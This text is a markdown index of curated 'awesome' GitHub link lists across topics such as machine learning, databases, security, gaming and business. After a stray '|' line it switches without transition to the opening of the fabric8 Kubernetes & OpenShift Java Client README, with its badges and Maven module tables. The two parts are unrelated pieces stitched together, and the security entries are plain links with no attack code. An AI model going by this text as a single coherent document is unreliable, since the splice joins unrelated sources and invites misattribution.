## Computer Science
- [University Courses](https://github.com/prakhar1989/awesome-courses#readme)
- [Data Science](https://github.com/academic/awesome-datascience#readme)
- [Tutorials](https://github.com/siboehm/awesome-learn-datascience#readme)
- [Machine Learning](https://github.com/josephmisiti/awesome-machine-learning#readme)
- [Tutorials](https://github.com/ujjwalkarn/Machine-Learning-Tutorials#readme)
- [ML with Ruby](https://github.com/arbox/machine-learning-with-ruby#readme) - Learning, implementing, and applying Machine Learning using Ruby.
- [Core ML Models](https://github.com/likedan/Awesome-CoreML-Models#readme) - Models for Apple's machine learning framework.
- [H2O](https://github.com/h2oai/awesome-h2o#readme) - Open source distributed machine learning platform written in Java with APIs in R, Python, and Scala.
- [Speech and Natural Language Processing](https://github.com/edobashira/speech-language-processing#readme)
- [Spanish](https://github.com/dav009/awesome-spanish-nlp#readme)
- [NLP with Ruby](https://github.com/arbox/nlp-with-ruby#readme)
- [Question Answering](https://github.com/seriousran/awesome-qa#readme) - The science of asking and answering in natural language with a machine.
- [Natural Language Generation](https://github.com/tokenmill/awesome-nlg#readme) - Generation of text used in data to text, conversational agents, and narrative generation applications.
- [Linguistics](https://github.com/theimpossibleastronaut/awesome-linguistics#readme)
- [Cryptography](https://github.com/sobolevn/awesome-cryptography#readme)
- [Papers](https://github.com/pFarb/awesome-crypto-papers#readme) - Theory basics for using cryptography by non-cryptographers.
- [Computer Vision](https://github.com/jbhuang0604/awesome-computer-vision#readme)
- [Deep Learning](https://github.com/ChristosChristofidis/awesome-deep-learning#readme) - Neural networks.
- [TensorFlow](https://github.com/jtoy/awesome-tensorflow#readme) - Library for machine intelligence.
- [Papers](https://github.com/terryum/awesome-deep-learning-papers#readme) - The most cited deep learning papers.
- [Education](https://github.com/guillaume-chevalier/awesome-deep-learning-resources#readme)
- [Deep Vision](https://github.com/kjw0612/awesome-deep-vision#readme)
- [Open Source Society University](https://github.com/ossu/computer-science#readme)
- [Functional Programming](https://github.com/lucasviola/awesome-functional-programming#readme)
- [Empirical Software Engineering](https://github.com/dspinellis/awesome-msr#readme) - Evidence-based research on software systems.
- [Static Analysis & Code Quality](https://github.com/analysis-tools-dev/static-analysis#readme)
- [Information Retrieval](https://github.com/harpribot/awesome-information-retrieval#readme) - Learn to develop your own search engine.
- [Quantum Computing](https://github.com/desireevl/awesome-quantum-computing#readme) - Computing which utilizes quantum mechanics and qubits on quantum computers.
## Big Data
- [Big Data](https://github.com/onurakpolat/awesome-bigdata#readme)
- [Public Datasets](https://github.com/awesomedata/awesome-public-datasets#readme)
- [Hadoop](https://github.com/youngwookim/awesome-hadoop#readme) - Framework for distributed storage and processing of very large data sets.
- [Data Engineering](https://github.com/igorbarinov/awesome-data-engineering#readme)
- [Streaming](https://github.com/manuzhang/awesome-streaming#readme)
- [Apache Spark](https://github.com/awesome-spark/awesome-spark#readme) - Unified engine for large-scale data processing.
- [Qlik](https://github.com/ambster-public/awesome-qlik#readme) - Business intelligence platform for data visualization, analytics, and reporting apps.
- [Splunk](https://github.com/sduff/awesome-splunk#readme) - Platform for searching, monitoring, and analyzing structured and unstructured machine-generated big data in real-time.
## Theory
- [Papers We Love](https://github.com/papers-we-love/papers-we-love#readme)
- [Talks](https://github.com/JanVanRyswyck/awesome-talks#readme)
- [Algorithms](https://github.com/tayllan/awesome-algorithms#readme)
- [Education](https://github.com/gaerae/awesome-algorithms-education#readme) - Learning and practicing.
- [Algorithm Visualizations](https://github.com/enjalot/algovis#readme)
- [Artificial Intelligence](https://github.com/owainlewis/awesome-artificial-intelligence#readme)
- [Search Engine Optimization](https://github.com/marcobiedermann/search-engine-optimization#readme)
- [Competitive Programming](https://github.com/lnishan/awesome-competitive-programming#readme)
- [Math](https://github.com/rossant/awesome-math#readme)
- [Recursion Schemes](https://github.com/passy/awesome-recursion-schemes#readme) - Traversing nested data structures.
## Books
- [Free Programming Books](https://github.com/EbookFoundation/free-programming-books#readme)
- [Free Software Testing Books](https://github.com/ligurio/awesome-software-quality#readme)
- [Go Books](https://github.com/dariubs/GoBooks#readme)
- [R Books](https://github.com/RomanTsegelskyi/rbooks#readme)
- [Mind Expanding Books](https://github.com/hackerkid/Mind-Expanding-Books#readme)
- [Book Authoring](https://github.com/TalAter/awesome-book-authoring#readme)
- [Elixir Books](https://github.com/sger/ElixirBooks#readme)
## Editors
- [Sublime Text](https://github.com/dreikanter/sublime-bookmarks#readme)
- [Vim](https://github.com/mhinz/vim-galore#readme)
- [Emacs](https://github.com/emacs-tw/awesome-emacs#readme)
- [Atom](https://github.com/mehcode/awesome-atom#readme) - Open-source and hackable text editor.
- [Visual Studio Code](https://github.com/viatsko/awesome-vscode#readme) - Cross-platform open-source text editor.
## Gaming
- [Game Development](https://github.com/ellisonleao/magictools#readme)
- [Game Talks](https://github.com/hzoo/awesome-gametalks#readme)
- [Godot](https://github.com/Calinou/awesome-godot#readme) - Game engine.
- [Open Source Games](https://github.com/leereilly/games#readme)
- [Unity](https://github.com/RyanNielson/awesome-unity#readme) - Game engine.
- [Chess](https://github.com/hkirat/awesome-chess#readme)
- [LÖVE](https://github.com/love2d-community/awesome-love2d#readme) - Game engine.
- [PICO-8](https://github.com/pico-8/awesome-PICO-8#readme) - Fantasy console.
- [Game Boy Development](https://github.com/gbdev/awesome-gbdev#readme)
- [Construct 2](https://github.com/WebCreationClub/awesome-construct#readme) - Game engine.
- [Gideros](https://github.com/stetso/awesome-gideros#readme) - Game engine.
- [Minecraft](https://github.com/bs-community/awesome-minecraft#readme) - Sandbox video game.
- [Game Datasets](https://github.com/leomaurodesenv/game-datasets#readme) - Materials and datasets for Artificial Intelligence in games.
- [Haxe Game Development](https://github.com/Dvergar/awesome-haxe-gamedev#readme) - A high-level strongly typed programming language used to produce cross-platform native code.
- [libGDX](https://github.com/rafaskb/awesome-libgdx#readme) - Java game framework.
- [PlayCanvas](https://github.com/playcanvas/awesome-playcanvas#readme) - Game engine.
- [Game Remakes](https://github.com/radek-sprta/awesome-game-remakes#readme) - Actively maintained open-source game remakes.
## Development Environment
- [Quick Look Plugins](https://github.com/sindresorhus/quick-look-plugins#readme) - For macOS.
- [Dev Env](https://github.com/jondot/awesome-devenv#readme)
- [Dotfiles](https://github.com/webpro/awesome-dotfiles#readme)
- [Shell](https://github.com/alebcay/awesome-shell#readme)
- [Fish](https://github.com/jorgebucaran/awesome-fish#readme) - User-friendly shell.
- [Command-Line Apps](https://github.com/agarrharr/awesome-cli-apps#readme)
- [ZSH Plugins](https://github.com/unixorn/awesome-zsh-plugins#readme)
- [GitHub](https://github.com/phillipadsmith/awesome-github#readme) - Hosting service for Git repositories.
- [Browser Extensions](https://github.com/stefanbuck/awesome-browser-extensions-for-github#readme)
- [Cheat Sheet](https://github.com/tiimgreen/github-cheat-sheet#readme)
- [Pinned Gists](https://github.com/matchai/awesome-pinned-gists#readme) - Dynamic pinned gists for your GitHub profile.
- [Git Cheat Sheet & Git Flow](https://github.com/arslanbilal/git-cheat-sheet#readme)
- [Git Tips](https://github.com/git-tips/tips#readme)
- [Git Add-ons](https://github.com/stevemao/awesome-git-addons#readme) - Enhance the `git` CLI.
- [Git Hooks](https://github.com/compscilauren/awesome-git-hooks#readme) - Scripts for automating tasks during `git` workflows.
- [SSH](https://github.com/moul/awesome-ssh#readme)
- [FOSS for Developers](https://github.com/tvvocold/FOSS-for-Dev#readme)
- [Hyper](https://github.com/bnb/awesome-hyper#readme) - Cross-platform terminal app built on web technologies.
- [PowerShell](https://github.com/janikvonrotz/awesome-powershell#readme) - Cross-platform object-oriented shell.
- [Alfred Workflows](https://github.com/derimagia/awesome-alfred-workflows#readme) - Productivity app for macOS.
- [Terminals Are Sexy](https://github.com/k4m4/terminals-are-sexy#readme)
- [GitHub Actions](https://github.com/sdras/awesome-actions#readme) - Create tasks to automate your workflow and share them with others on GitHub.
## Entertainment
- [Science Fiction](https://github.com/sindresorhus/awesome-scifi#readme) - Scifi.
- [Fantasy](https://github.com/RichardLitt/awesome-fantasy#readme)
- [Podcasts](https://github.com/ayr-ton/awesome-geek-podcasts#readme)
- [Email Newsletters](https://github.com/zudochkin/awesome-newsletters#readme)
- [IT Quotes](https://github.com/victorlaerte/awesome-it-quotes#readme)
## Databases
- [Database](https://github.com/numetriclabz/awesome-db#readme)
- [MySQL](https://github.com/shlomi-noach/awesome-mysql#readme)
- [SQLAlchemy](https://github.com/dahlia/awesome-sqlalchemy#readme)
- [InfluxDB](https://github.com/mark-rushakoff/awesome-influxdb#readme)
- [Neo4j](https://github.com/neueda/awesome-neo4j#readme)
- [MongoDB](https://github.com/ramnes/awesome-mongodb#readme) - NoSQL database.
- [RethinkDB](https://github.com/d3viant0ne/awesome-rethinkdb#readme)
- [TinkerPop](https://github.com/mohataher/awesome-tinkerpop#readme) - Graph computing framework.
- [PostgreSQL](https://github.com/dhamaniasad/awesome-postgres#readme) - Object-relational database.
- [CouchDB](https://github.com/quangv/awesome-couchdb#readme) - Document-oriented NoSQL database.
- [HBase](https://github.com/rayokota/awesome-hbase#readme) - Distributed, scalable, big data store.
- [NoSQL Guides](https://github.com/erictleung/awesome-nosql-guides#readme) - Help on using non-relational, distributed, open-source, and horizontally scalable databases.
- [Contexture](https://github.com/ltchris/awesome-contexture#readme) - Abstracts queries/filters and results/aggregations from different backing data stores like ElasticSearch and MongoDB.
- [Database Tools](https://github.com/mgramin/awesome-db-tools#readme) - Everything that makes working with databases easier.
## Media
- [Creative Commons Media](https://github.com/shime/creative-commons-media#readme)
- [Fonts](https://github.com/brabadu/awesome-fonts#readme)
- [Codeface](https://github.com/chrissimpkins/codeface#readme) - Text editor fonts.
- [Stock Resources](https://github.com/neutraltone/awesome-stock-resources#readme)
- [GIF](https://github.com/davisonio/awesome-gif#readme) - Image format known for animated images.
- [Music](https://github.com/ciconia/awesome-music#readme)
- [Open Source Documents](https://github.com/hubtee/awesome-opensource-documents#readme)
- [Audio Visualization](https://github.com/willianjusten/awesome-audio-visualization#readme)
- [Broadcasting](https://github.com/ebu/awesome-broadcasting#readme)
- [Pixel Art](https://github.com/Siilwyn/awesome-pixel-art#readme) - Pixel-level digital art.
- [FFmpeg](https://github.com/transitive-bullshit/awesome-ffmpeg#readme) - Cross-platform solution to record, convert and stream audio and video.
- [Icons](https://github.com/notlmn/awesome-icons#readme) - Downloadable SVG/PNG/font icon projects.
## Learn
- [CLI Workshoppers](https://github.com/therebelrobot/awesome-workshopper#readme) - Interactive tutorials.
- [Learn to Program](https://github.com/karlhorky/learn-to-program#readme)
- [Speaking](https://github.com/matteofigus/awesome-speaking#readme)
- [Tech Videos](https://github.com/lucasviola/awesome-tech-videos#readme)
- [Dive into Machine Learning](https://github.com/hangtwenty/dive-into-machine-learning#readme)
- [Computer History](https://github.com/watson/awesome-computer-history#readme)
- [Programming for Kids](https://github.com/HollyAdele/awesome-programming-for-kids#readme)
- [Educational Games](https://github.com/yrgo/awesome-educational-games#readme) - Learn while playing.
- [JavaScript Learning](https://github.com/micromata/awesome-javascript-learning#readme)
- [CSS Learning](https://github.com/micromata/awesome-css-learning#readme) - Mainly about CSS – the language and the modules.
- [Product Management](https://github.com/dend/awesome-product-management#readme) - Learn how to be a better product manager.
- [Roadmaps](https://github.com/liuchong/awesome-roadmaps#readme) - Gives you a clear route to improve your knowledge and skills.
## Security
- [Application Security](https://github.com/paragonie/awesome-appsec#readme)
- [Security](https://github.com/sbilly/awesome-security#readme)
- [CTF](https://github.com/apsdehal/awesome-ctf#readme) - Capture The Flag.
- [Malware Analysis](https://github.com/rshipp/awesome-malware-analysis#readme)
- [Android Security](https://github.com/ashishb/android-security-awesome#readme)
- [Hacking](https://github.com/carpedm20/awesome-hacking#readme)
- [Honeypots](https://github.com/paralax/awesome-honeypots#readme) - Deception trap, designed to entice an attacker into attempting to compromise the information systems in an organization.
- [Incident Response](https://github.com/meirwah/awesome-incident-response#readme)
- [Vehicle Security and Car Hacking](https://github.com/jaredthecoder/awesome-vehicle-security#readme)
- [Web Security](https://github.com/qazbnm456/awesome-web-security#readme) - Security of web apps & services.
- [Lockpicking](https://github.com/meitar/awesome-lockpicking#readme) - The art of unlocking a lock by manipulating its components without the key.
- [Cybersecurity Blue Team](https://github.com/meitar/awesome-cybersecurity-blueteam#readme) - Groups of individuals who identify security flaws in information technology systems.
- [Fuzzing](https://github.com/cpuu/awesome-fuzzing#readme) - Automated software testing technique that involves feeding pseudo-randomly generated input data.
- [Embedded and IoT Security](https://github.com/fkie-cad/awesome-embedded-and-iot-security#readme)
- [GDPR](https://github.com/bakke92/awesome-gdpr#readme) - Regulation on data protection and privacy for all individuals within EU.
## Content Management Systems
- [Umbraco](https://github.com/umbraco-community/awesome-umbraco#readme)
- [Refinery CMS](https://github.com/refinerycms-contrib/awesome-refinerycms#readme) - Ruby on Rails CMS.
- [Wagtail](https://github.com/springload/awesome-wagtail#readme) - Django CMS focused on flexibility and user experience.
- [Textpattern](https://github.com/drmonkeyninja/awesome-textpattern#readme) - Lightweight PHP-based CMS.
- [Drupal](https://github.com/nirgn975/awesome-drupal#readme) - Extensible PHP-based CMS.
- [Craft CMS](https://github.com/craftcms/awesome#readme) - Content-first CMS.
## Hardware
- [Robotics](https://github.com/Kiloreux/awesome-robotics#readme)
- [Internet of Things](https://github.com/HQarroum/awesome-iot#readme)
- [Electronics](https://github.com/kitspace/awesome-electronics#readme) - For electronic engineers and hobbyists.
- [Bluetooth Beacons](https://github.com/rabschi/awesome-beacon#readme)
- [Electric Guitar Specifications](https://github.com/gitfrage/guitarspecs#readme) - Checklist for building your own electric guitar.
- [Plotters](https://github.com/beardicus/awesome-plotters#readme) - Computer-controlled drawing machines and other visual art robots.
## Business
- [Open Companies](https://github.com/opencompany/awesome-open-company#readme)
- [Places to Post Your Startup](https://github.com/mmccaff/PlacesToPostYourStartup#readme)
- [OKR Methodology](https://github.com/domenicosolazzo/awesome-okr#readme) - Goal setting & communication best practices.
- [Leading and Managing](https://github.com/LappleApple/awesome-leading-and-managing#readme) - Leading people and being a manager in a technology company/environment.
- [Indie](https://github.com/mezod/awesome-indie#readme) - Independent developer businesses.
- [Tools of the Trade](https://github.com/cjbarber/ToolsOfTheTrade#readme) - Tools used by companies on Hacker News.
- [Clean Tech](https://github.com/nglgzz/awesome-clean-tech#readme) - Fighting climate change with technology.
- [Wardley Maps](https://github.com/wardley-maps-community/awesome-wardley-maps#readme) - Provides high situational awareness to help improve strategic planning and decision making.
## Work
- [Slack](https://github.com/matiassingers/awesome-slack#readme) - Team collaboration.
- [Communities](https://github.com/filipelinhares/awesome-slack#readme)
- [Remote Jobs](https://github.com/lukasz-madon/awesome-remote-job#readme)
- [Productivity](https://github.com/jyguyomarch/awesome-productivity#readme)
- [Niche Job Boards](https://github.com/tramcar/awesome-job-boards#readme)
- [Programming Interviews](https://github.com/MaximAbramchuck/awesome-interview-questions#readme)
- [Code Review](https://github.com/joho/awesome-code-review#readme) - Reviewing code.
## Networking
- [Software-Defined Networking](https://github.com/sdnds-tw/awesome-sdn#readme)
- [Network Analysis](https://github.com/briatte/awesome-network-analysis#readme)
- [PCAPTools](https://github.com/caesar0301/awesome-pcaptools#readme)
## Decentralized Systems
- [Bitcoin](https://github.com/igorbarinov/awesome-bitcoin#readme) - Bitcoin services and tools for software developers.
- [Ripple](https://github.com/vhpoet/awesome-ripple#readme) - Open source distributed settlement network.
- [Non-Financial Blockchain](https://github.com/machinomy/awesome-non-financial-blockchain#readme) - Non-financial blockchain applications.
- [Mastodon](https://github.com/tleb/awesome-mastodon#readme) - Open source decentralized microblogging network.
- [Ethereum](https://github.com/ttumiel/Awesome-Ethereum#readme) - Distributed computing platform for smart contract development.
- [Blockchain AI](https://github.com/steven2358/awesome-blockchain-ai#readme) - Blockchain projects for artificial intelligence and machine learning.
- [EOSIO](https://github.com/DanailMinchev/awesome-eosio#readme) - A decentralized operating system supporting industrial-scale apps.
- [Corda](https://github.com/chainstack/awesome-corda#readme) - Open source blockchain platform designed for business.
- [Waves](https://github.com/msmolyakov/awesome-waves#readme) - Open source blockchain platform and development toolset for Web 3.0 apps and decentralized solutions.
## Higher Education
- [Computational Neuroscience](https://github.com/eselkin/awesome-computational-neuroscience#readme) - A multidisciplinary science which uses computational approaches to study the nervous system.
- [Digital History](https://github.com/maehr/awesome-digital-history#readme) - Computer-aided scientific investigation of history.
## Events
- [Creative Tech Events](https://github.com/danvoyce/awesome-creative-tech-events#readme) - Events around the globe for creative coding, tech, design, music, arts and cool stuff.
- [Events in Italy](https://github.com/ildoc/awesome-italy-events#readme) - Tech-related events in Italy.
- [Events in the Netherlands](https://github.com/awkward/awesome-netherlands-events#readme) - Tech-related events in the Netherlands.
## Testing
- [Testing](https://github.com/TheJambo/awesome-testing#readme) - Software testing.
- [Visual Regression Testing](https://github.com/mojoaxel/awesome-regression-testing#readme) - Ensures changes did not break the functionality or style.
- [Selenium](https://github.com/christian-bromann/awesome-selenium#readme) - Open-source browser automation framework and ecosystem.
- [Appium](https://github.com/SrinivasanTarget/awesome-appium#readme) - Test automation tool for apps.
- [TAP](https://github.com/sindresorhus/awesome-tap#readme) - Test Anything Protocol.
- [JMeter](https://github.com/aliesbelik/awesome-jmeter#readme) - Load testing and performance measurement tool.
- [k6](https://github.com/k6io/awesome-k6#readme) - Open-source, developer-centric performance monitoring and load testing solution.
## Miscellaneous
- [JSON](https://github.com/burningtree/awesome-json#readme) - Text based data interchange format.
- [GeoJSON](https://github.com/tmcw/awesome-geojson#readme)
- [Datasets](https://github.com/jdorfman/awesome-json-datasets#readme)
- [CSV](https://github.com/secretGeek/awesomeCSV#readme) - A text file format that stores tabular data and uses a comma to separate values.
- [Discounts for Student Developers](https://github.com/AchoArnold/discount-for-student-dev#readme)
- [Sysadmin](https://github.com/n1trux/awesome-sysadmin#readme)
- [Radio](https://github.com/kyleterry/awesome-radio#readme)
- [Awesome](https://github.com/sindresorhus/awesome#readme) - Recursion illustrated.
- [Analytics](https://github.com/onurakpolat/awesome-analytics#readme)
- [REST](https://github.com/marmelab/awesome-rest#readme)
- [Continuous Integration and Continuous Delivery](https://github.com/cicdops/awesome-ciandcd#readme)
- [Services Engineering](https://github.com/mmcgrana/services-engineering#readme)
- [Free for Developers](https://github.com/ripienaar/free-for-dev#readme)
- [Answers](https://github.com/cyberglot/awesome-answers#readme) - Stack Overflow, Quora, etc.
- [Sketch](https://github.com/diessica/awesome-sketch#readme) - Design app for macOS.
- [Boilerplate Projects](https://github.com/melvin0008/awesome-projects-boilerplates#readme)
- [Readme](https://github.com/matiassingers/awesome-readme#readme)
- [Design and Development Guides](https://github.com/NARKOZ/guides#readme)
- [Software Engineering Blogs](https://github.com/kilimchoi/engineering-blogs#readme)
- [Self Hosted](https://github.com/awesome-selfhosted/awesome-selfhosted#readme)
- [FOSS Production Apps](https://github.com/DataDaoDe/awesome-foss-apps#readme)
- [Gulp](https://github.com/alferov/awesome-gulp#readme) - Task runner.
- [AMA](https://github.com/sindresorhus/amas#readme) - Ask Me Anything.
- [Answers](https://github.com/stoeffel/awesome-ama-answers#readme)
- [Open Source Photography](https://github.com/ibaaj/awesome-OpenSourcePhotography#readme)
- [OpenGL](https://github.com/eug/awesome-opengl#readme) - Cross-platform API for rendering 2D and 3D graphics.
- [GraphQL](https://github.com/chentsulin/awesome-graphql#readme)
- [Transit](https://github.com/CUTR-at-USF/awesome-transit#readme)
- [Research Tools](https://github.com/emptymalei/awesome-research#readme)
- [Data Visualization](https://github.com/fasouto/awesome-dataviz#readme)
- [Social Media Share Links](https://github.com/vinkla/shareable-links#readme)
- [Microservices](https://github.com/mfornos/awesome-microservices#readme)
- [Unicode](https://github.com/Wisdom/Awesome-Unicode#readme) - Unicode standards, quirks, packages and resources.
- [Code Points](https://github.com/Codepoints/awesome-codepoints#readme)
- [Beginner-Friendly Projects](https://github.com/MunGell/awesome-for-beginners#readme)
- [Katas](https://github.com/gamontal/awesome-katas#readme)
- [Tools for Activism](https://github.com/drewrwilson/toolsforactivism#readme)
- [Citizen Science](https://github.com/dylanrees/citizen-science#readme) - For community-based and non-institutional scientists.
- [MQTT](https://github.com/hobbyquaker/awesome-mqtt#readme) - "Internet of Things" connectivity protocol.
- [Hacking Spots](https://github.com/daviddias/awesome-hacking-locations#readme)
- [For Girls](https://github.com/cristianoliveira/awesome4girls#readme)
- [Vorpal](https://github.com/vorpaljs/awesome-vorpal#readme) - Node.js CLI framework.
- [Vulkan](https://github.com/vinjn/awesome-vulkan#readme) - Low-overhead, cross-platform 3D graphics and compute API.
- [LaTeX](https://github.com/egeerardyn/awesome-LaTeX#readme) - Typesetting language.
- [Economics](https://github.com/antontarasenko/awesome-economics#readme) - An economist's starter kit.
- [Funny Markov Chains](https://github.com/sublimino/awesome-funny-markov#readme)
- [Bioinformatics](https://github.com/danielecook/Awesome-Bioinformatics#readme)
- [Cheminformatics](https://github.com/hsiaoyi0504/awesome-cheminformatics#readme) - Informatics techniques applied to problems in chemistry.
- [Colorful](https://github.com/Siddharth11/Colorful#readme) - Choose your next color scheme.
- [Steam](https://github.com/scholtzm/awesome-steam#readme) - Digital distribution platform.
- [Bots](https://github.com/hackerkid/bots#readme) - Building bots.
- [Site Reliability Engineering](https://github.com/dastergon/awesome-sre#readme)
- [Empathy in Engineering](https://github.com/KimberlyMunoz/empathy-in-engineering#readme) - Building and promoting more compassionate engineering cultures.
- [DTrace](https://github.com/xen0l/awesome-dtrace#readme) - Dynamic tracing framework.
- [Userscripts](https://github.com/brunocvcunha/awesome-userscripts#readme) - Enhance your browsing experience.
- [Pokémon](https://github.com/tobiasbueschel/awesome-pokemon#readme) - Pokémon and Pokémon GO.
- [ChatOps](https://github.com/exAspArk/awesome-chatops#readme) - Managing technical and business operations through a chat.
- [Falsehood](https://github.com/kdeldycke/awesome-falsehood#readme) - Falsehoods programmers believe in.
- [Domain-Driven Design](https://github.com/heynickc/awesome-ddd#readme) - Software development approach for complex needs by connecting the implementation to an evolving model.
- [Quantified Self](https://github.com/woop/awesome-quantified-self#readme) - Self-tracking through technology.
- [SaltStack](https://github.com/hbokh/awesome-saltstack#readme) - Python-based config management system.
- [Web Design](https://github.com/nicolesaidy/awesome-web-design#readme) - For digital designers.
- [Creative Coding](https://github.com/terkelg/awesome-creative-coding#readme) - Programming something expressive instead of something functional.
- [No-Login Web Apps](https://github.com/aviaryan/awesome-no-login-web-apps#readme) - Web apps that work without login.
- [Free Software](https://github.com/johnjago/awesome-free-software#readme) - Free as in freedom.
- [Framer](https://github.com/podo/awesome-framer#readme) - Prototyping interactive UI designs.
- [Markdown](https://github.com/BubuAnabelas/awesome-markdown#readme) - Markup language.
- [Dev Fun](https://github.com/mislavcimpersak/awesome-dev-fun#readme) - Funny developer projects.
- [Healthcare](https://github.com/kakoni/awesome-healthcare#readme) - Open source healthcare software for facilities, providers, developers, policy experts, and researchers.
- [Magento 2](https://github.com/DavidLambauer/awesome-magento2#readme) - Open Source eCommerce built with PHP.
- [TikZ](https://github.com/xiaohanyu/awesome-tikz#readme) - Graph drawing packages for TeX/LaTeX/ConTeXt.
- [Neuroscience](https://github.com/analyticalmonk/awesome-neuroscience#readme) - Study of the nervous system and brain.
- [Ad-Free](https://github.com/johnjago/awesome-ad-free#readme) - Ad-free alternatives.
- [Esolangs](https://github.com/angrykoala/awesome-esolangs#readme) - Programming languages designed for experimentation or as jokes rather than actual use.
- [Prometheus](https://github.com/roaldnefs/awesome-prometheus#readme) - Open-source monitoring system.
- [Homematic](https://github.com/homematic-community/awesome-homematic#readme) - Smart home devices.
- [Ledger](https://github.com/sfischer13/awesome-ledger#readme) - Double-entry accounting on the command-line.
- [Uncopyright](https://github.com/johnjago/awesome-uncopyright#readme) - Public domain works.
- [Crypto Currency Tools & Algorithms](https://github.com/Zheaoli/awesome-coins#readme) - Digital currency where encryption is used to regulate the generation of units and verify transfers.
- [Diversity](https://github.com/folkswhocode/awesome-diversity#readme) - Creating a more inclusive and diverse tech community.
- [Open Source Supporters](https://github.com/zachflower/awesome-open-source-supporters#readme) - Companies that offer their tools and services for free to open source projects.
- [Design Principles](https://github.com/robinstickel/awesome-design-principles#readme) - Create better and more consistent designs and experiences.
- [Theravada](https://github.com/johnjago/awesome-theravada#readme) - Teachings from the Theravada Buddhist tradition.
- [inspectIT](https://github.com/inspectit-labs/awesome-inspectit#readme) - Open source Java app performance management tool.
- [Open Source Maintainers](https://github.com/nayafia/awesome-maintainers#readme) - The experience of being an open source maintainer.
- [Calculators](https://github.com/xxczaki/awesome-calculators#readme) - Calculators for every platform.
- [Captcha](https://github.com/ZYSzys/awesome-captcha#readme) - A type of challenge–response test used in computing to determine whether or not the user is human.
- [Jupyter](https://github.com/markusschanta/awesome-jupyter#readme) - Create and share documents that contain code, equations, visualizations and narrative text.
- [FIRST Robotics Competition](https://github.com/andrewda/awesome-frc#readme) - International high school robotics championship.
- [Humane Technology](https://github.com/humanetech-community/awesome-humane-tech#readme) - Open source projects that help improve society.
- [Speakers](https://github.com/karlhorky/awesome-speakers#readme) - Conference and meetup speakers in the programming and design community.
- [Board Games](https://github.com/edm00se/awesome-board-games#readme) - Table-top gaming fun for all.
- [Software Patreons](https://github.com/uraimo/awesome-software-patreons#readme) - Fund individual programmers or the development of open source projects.
- [Parasite](https://github.com/ecohealthalliance/awesome-parasite#readme) - Parasites and host-pathogen interactions.
- [Food](https://github.com/jzarca01/awesome-food#readme) - Food-related projects on GitHub.
- [Mental Health](https://github.com/dreamingechoes/awesome-mental-health#readme) - Mental health awareness and self-care in the software industry.
- [Bitcoin Payment Processors](https://github.com/alexk111/awesome-bitcoin-payment-processors#readme) - Start accepting Bitcoin.
- [Scientific Computing](https://github.com/nschloe/awesome-scientific-computing#readme) - Solving complex scientific problems using computers.
- [Amazon Sellers](https://github.com/ScaleLeap/awesome-amazon-seller#readme)
- [Agriculture](https://github.com/beaorn/awesome-agriculture#readme) - Open source technology for farming and gardening.
- [Product Design](https://github.com/teoga/awesome-product-design#readme) - Design a product from the initial concept to production.
- [Prisma](https://github.com/catalinmiron/awesome-prisma#readme) - Turn your database into a GraphQL API.
- [Software Architecture](https://github.com/simskij/awesome-software-architecture#readme) - The discipline of designing and building software.
- [Connectivity Data and Reports](https://github.com/stevesong/awesome-connectivity-info#readme) - Better understand who has access to telecommunication and internet infrastructure and on what terms.
- [Stacks](https://github.com/stackshareio/awesome-stacks#readme) - Tech stacks for building different apps and features.
- [Cytodata](https://github.com/cytodata/awesome-cytodata#readme) - Image-based profiling of biological phenotypes for computational biologists.
- [IRC](https://github.com/davisonio/awesome-irc#readme) - Open source messaging protocol.
- [Advertising](https://github.com/cenoura/awesome-ads#readme) - Advertising and programmatic media for websites.
- [Earth](https://github.com/philsturgeon/awesome-earth#readme) - Find ways to resolve the climate crisis.
- [Naming](https://github.com/gruhn/awesome-naming#readme) - Naming things in computer science done right.
- [Biomedical Information Extraction](https://github.com/caufieldjh/awesome-bioie#readme) - How to extract information from unstructured biomedical data and text.
- [Web Archiving](https://github.com/iipc/awesome-web-archiving#readme) - An effort to preserve the Web for future generations.
## Related
- [Awesome Indexed](https://awesome-indexed.mathew-davies.co.uk) - Search the Awesome dataset.
- [Awesome Search](https://awesomelists.top) - Quick search for Awesome lists.
- [StumbleUponAwesome](https://github.com/basharovV/StumbleUponAwesome) - Discover random pages from the Awesome dataset using a browser extension.
- [Awesome CLI](https://github.com/umutphp/awesome-cli) - A simple command-line tool to dive into Awesome lists.
|
# Kubernetes & OpenShift Java Client [](https://gitter.im/fabric8io/kubernetes-client?utm_source=badge&utm_medium=badge&utm_campaign=pr-badge&utm_content=badge)
This client provides access to the full [Kubernetes](http://kubernetes.io/) &
[OpenShift](http://openshift.org/) REST APIs via a fluent DSL.
[](https://github.com/fabric8io/kubernetes-client/actions?query=workflow%3ABuild)
[](https://github.com/fabric8io/kubernetes-client/actions?query=workflow%3A%22Sonar+Scanner%22)
[](https://sonarcloud.io/dashboard?id=fabric8io_kubernetes-client)
[](https://github.com/fabric8io/kubernetes-client/actions?query=workflow%3A%22E2E+Tests%22)
[](https://search.maven.org/search?q=g:io.fabric8%20a:kubernetes-client)
[](https://twitter.com/fabric8io)
| Module | Maven Central | Javadoc |
|-|:-:|:-:|
| kubernetes-client | [](https://maven-badges.herokuapp.com/maven-central/io.fabric8/kubernetes-client) | [](https://www.javadoc.io/doc/io.fabric8/kubernetes-client) |
| openshift-client | [](https://maven-badges.herokuapp.com/maven-central/io.fabric8/openshift-client) | [](https://www.javadoc.io/doc/io.fabric8/openshift-client) |
| Extensions | Maven Central | Javadoc |
|-|:-:|:-:|
| knative-client | [](https://maven-badges.herokuapp.com/maven-central/io.fabric8/knative-client) | [](https://www.javadoc.io/doc/io.fabric8/knative-client) |
| tekton-client | [](https://maven-badges.herokuapp.com/maven-central/io.fabric8/tekton-client) | [](https://www.javadoc.io/doc/io.fabric8/tekton-client) |
| servicecatalog-client | [](https://maven-badges.herokuapp.com/maven-central/io.fabric8/servicecatalog-client) | [](https://www.javadoc.io/doc/io.fabric8/servicecatalog-client) |
| chaosmesh-client | [](https://maven-badges.herokuapp.com/maven-central/io.fabric8/chaosmesh-client) | [](https://www.javadoc.io/doc/io.fabric8/chaosmesh-client) |
| volumesnapshot-client | [](https://maven-badges.herokuapp.com/maven-central/io.fabric8/volumesnapshot-client) | [](https://www.javadoc.io/doc/io.fabric8/volumesnapshot-client) |
| volcano-client | [](https://maven-badges.herokuapp.com/maven-central/io.fabric8/volcano-client) | [](https://www.javadoc.io/doc/io.fabric8/volcano-client) |
| istio-client | [](https://maven-badges.herokuapp.com/maven-central/io.fabric8/istio-client) | [](https://www.javadoc.io/doc/io.fabric8/istio-client) |
